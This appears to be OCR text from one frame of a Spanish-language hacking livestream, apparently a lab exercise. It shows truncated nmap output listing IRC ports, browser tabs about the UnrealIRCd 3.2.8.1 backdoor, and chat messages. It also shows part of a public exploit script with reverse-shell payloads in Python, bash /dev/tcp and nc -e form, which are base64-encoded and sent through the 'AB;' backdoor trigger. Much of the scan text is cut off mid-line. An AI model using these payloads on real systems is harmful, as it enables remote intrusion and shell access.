 FOLLOWERS
ackstarcode
SUBSCRIBERS
mikiminoru
RECENT DONATION
- €10
RECENT CHEER
elhackeretico: 200
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
20:52
nmap script irc - Buscar c
irc-unrealircd-backdoor N
irc-info NSE script — Nm
backdoor unreal irc manu
UnrealIRCd-3.2.8.1-Backd
A backdoor in UnrealIRCd
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/blob/master/exploit.py
10
NSE: Active NSE S
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
Stats: 0:03:55 el
NSE: Active NSE S
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
Stats: 0:06:24 el
NSE: Active NSE S
NSE Timing: About
NSE Timing: About
NSE Timing: About
(securiters㉿kal
$ nmap -p- -sV -s
Starting Nmap 7.93
Stats: 0:00:07 elap
Connect Scan Timing
Nmap scan report fo
Host is up (0.029s
Not shown: 65532 cl
PORT STATE SERV
6667/tcp open irc
6697/tcp open irc
8067/tcp open irc
Service detection p
/ .
Nmap done: 1 IP add
(securiters㉿kali)-[~]
$
14 local_ip = '' # CHANGE THIS
15 local_port = '' # CHANGE THIS
16
17 # The different types of payloads that are supported
18 python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};
QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);os.dup2(QRRCCltJB.fileno(),1);
os.dup2(QRRCCltJB.fileno(),2);os.putenv(\'HISTFILE\',\'/dev/null\');pty.spawn(\'/bin/bash\');QRRCCltJB.close();" '
19 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
20 netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
21
22 # our socket to interact with and send payload
23 try:
24 s = socket.create_connection((args.ip, args.port))
25 except socket.error as error:
26 print('connection to target failed...')
27 print(error)
28
29 # craft out payload and then it gets base64 encoded
30 def gen_payload(payload_type):
31 base = base64.b64encode(payload_type.encode())
32 return f'echo {base.decode()} |base64 -d|/bin/bash'
33
34 # all the different payload options to be sent
35 if args.payload == 'python':
36 try:
37 s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
38 except:
39 print('connection made, but failed to send exploit...')
40
41 if args.payload == 'netcat':
42 try:
43 s.sendall((f'AB; {gen_payload(netcat_payload)} \n').encode())
44 except:
45 print('connection made, but failed to send exploit...')
46
47 if args.payload == 'bash':
48 try:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
xerosec El 16 se supone que es
xerosec La de chorradas que se
inventan jajjaa
Cayren101 el lunes que viene
titor85 es el tercer lunes de
enero
gendre gloomy sunday
elhackeretIco A mi me ha
pasado igual, vpn nueva y arreglado
christianc9393 hola, feliz año!( si
aún se sigue diciendo)
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretIco Probar con
irssi
elhackeretIco Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com